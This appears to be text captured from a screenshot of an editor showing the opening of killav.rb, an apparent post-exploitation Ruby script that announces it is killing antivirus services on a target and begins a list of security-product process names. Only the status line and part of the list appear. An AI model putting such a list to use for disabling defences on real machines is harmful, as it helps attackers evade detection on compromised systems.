 File Edit View Search Tools Documents Help
Open Save Undo
killav.rb
print_status("Killing Antivirus services on the target...")
avs = %W{
AAWTray.exe
Ad-Aware.exe
MSASCui.exe
_avp32.exe
_avpcc.exe
_avpm.exe
aAvgApi.exe
ackwin32.exe
adaware.exe
advxdwin.exe
agentsvr.exe
agentw.exe
alertsvc.exe